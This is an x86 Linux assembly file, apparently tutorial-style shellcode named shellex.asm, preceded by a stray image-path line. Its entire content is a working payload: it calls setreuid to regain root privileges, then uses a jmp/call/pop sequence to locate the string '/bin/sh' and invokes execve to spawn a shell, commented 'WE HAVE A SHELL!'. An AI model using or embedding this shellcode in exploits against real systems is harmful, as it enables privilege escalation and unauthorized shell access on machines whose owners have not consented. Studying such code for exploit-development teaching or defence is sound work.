 ;shellex.asm
[SECTION .text]
global _start
_start:
xor eax, eax
mov al, 70 ;setreuid is syscall 70
xor ebx, ebx
xor ecx, ecx
int 0x80
jmp short ender
starter:
pop ebx ;get the address of the string
xor eax, eax
mov [ebx+7 ], al ;put a NULL where the N is in the string
mov [ebx+8 ], ebx ;put the address of the string to where the
;AAAA is
mov [ebx+12], eax ;put 4 null bytes into where the BBBB is
mov al, 11 ;execve is syscall 11
lea ecx, [ebx+8] ;load the address of where the AAAA was
lea edx, [ebx+12] ;load the address of the NULLS
int 0x80 ;call the kernel, WE HAVE A SHELL!
ender:
call starter
db '/bin/shNAAAABBBB'